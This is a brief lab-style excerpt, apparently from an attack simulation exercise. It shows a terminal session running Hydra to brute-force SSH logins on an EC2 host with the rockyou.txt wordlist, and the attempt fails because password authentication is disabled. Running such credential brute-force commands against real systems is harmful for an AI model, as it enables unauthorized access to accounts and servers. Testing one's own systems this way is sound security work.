 3. attack simulation server
4. Web Service Instance
5. attack simulation server
ubuntu@ip-10-192-11-160:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-72-32-3.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-12-26 21:46:50
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hy
dra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-72-32-3.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.200:22/ does not support password authentication.
ubuntu@ip-10-192-11-160:~$